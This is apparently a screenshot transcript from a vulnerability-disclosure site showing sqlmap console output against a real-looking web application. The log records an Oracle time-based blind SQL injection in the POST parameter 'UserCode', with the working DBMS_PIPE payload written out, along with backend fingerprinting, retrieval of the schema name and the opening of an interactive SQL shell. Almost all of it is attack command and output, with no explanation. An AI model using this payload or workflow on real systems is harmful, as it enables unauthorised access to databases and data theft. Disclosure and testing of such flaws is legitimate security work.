 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
NADDR.GET_HOST_ADDRESS)'
[15:52:43] [INFO] testing 'Oracle error-based - Parameter replace'
[15:52:43] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[15:52:43] [INFO] testing 'Oracle inline queries'
[15:52:43] [INFO] testing 'Oracle AND time-based blind'
[15:52:58] [INFO] POST parameter 'UserCode' seems to be 'Oracle AND time-based b
lind' injectable
[15:52:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:52:58] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:53:02] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[15:53:06] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[15:53:10] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[15:53:23] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[15:53:27] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 414 HTTP(s) req
uests:
---
Parameter: UserCode (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: KeySN=1&MAC=1&UserCode=admin' AND 7359=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(74)||CHR(79)||CHR(73)||CHR(111),6) AND 'toLW'='toLW&FormURL=1&PWD=admin&Client
URL=1
---
[15:54:52] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[15:54:52] [INFO] fetching current database
[15:54:52] [INFO] retrieved:
[15:54:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
LIS
[15:55:53] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'LIS'
[15:55:53] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org